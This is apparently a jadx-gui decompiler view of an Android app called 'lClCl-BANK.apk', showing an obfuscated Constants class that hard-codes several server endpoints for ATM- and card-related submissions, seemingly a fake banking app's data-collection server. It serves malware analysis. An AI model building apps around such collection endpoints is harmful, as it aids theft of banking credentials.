 *lClCl-BANK - jadx-gui
File View Navigation Tools Help
lClCl-BANK.apk
Source code
android.support.v4
androidx
com
devID_TLD.devID_Name.myapplication
Constants
ROOT_URL String
URL String
URL_ADD String
URL_ATM String
URL_ATMac String
URL_GREED String
fourthexitpage
fourthexitpagefive
loadingpage1
Constants fourthexitpage fourthexitpagefive
1 package devID_TLD.devID_Name.myapplication;
2
3 /* renamed from: djhgsfjhfdgf.gjhdgsfsjde.myappl876786ication.C1o2n3s4t5a6n7t8s9
4 /* loaded from: classes.dex */
5 public class Constants {
6 public static final String ROOT_URL = "https://xyzon.in/";
7 public static final String URL = "https://xyzon.in";
8 public static final String URL_ADD = "https://xyzon.in/add.php";
9 public static final String URL_ATM = "https://xyzon.in/atm.php";
10 public static final String URL_ATMac = "https://xyzon.in/atmac.php";
11 public static final String URL_GREED = "https://xyzon.in/greed.php";
12 }